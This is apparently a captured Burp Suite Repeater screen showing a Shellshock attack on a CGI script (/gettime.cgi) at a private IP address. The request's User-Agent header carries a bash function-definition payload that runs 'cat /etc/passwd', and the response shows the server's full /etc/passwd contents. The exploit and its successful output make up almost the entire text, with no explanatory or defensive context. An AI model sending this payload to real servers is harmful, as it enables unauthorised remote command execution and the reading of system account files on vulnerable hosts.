 Send Cancel < >
Target: http://192.24.241.3
Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.24.241.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Jan 2022 22:43:46 GMT
3 Server: Apache/2.4.6 (Unix)
4 Connection: close
5 Content-Length: 957
6
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 libuuid:x:100:101::/var/lib/libuuid:
27 syslog:x:101:104::/home/syslog:/bin/false
28
Type a search term 0 matches